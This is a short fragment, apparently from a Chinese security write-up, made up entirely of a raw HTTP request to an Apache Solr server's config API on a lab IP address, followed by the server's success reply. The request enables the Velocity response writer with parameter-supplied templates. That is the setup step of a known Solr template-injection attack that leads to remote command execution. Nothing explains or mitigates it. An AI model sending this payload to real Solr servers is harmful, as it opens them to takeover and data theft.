 POST /solr/new_core/config HTTP/1.1
Host: 192.168.153.131:8983
Content-Type: application/json
Content-Length: 256
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir":"",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 149
{
"responseHeader":{
"status":0,
"QTime":314},
"WARNING":"This response format is
experimental.  It is likely to change in the
future."}
信安之路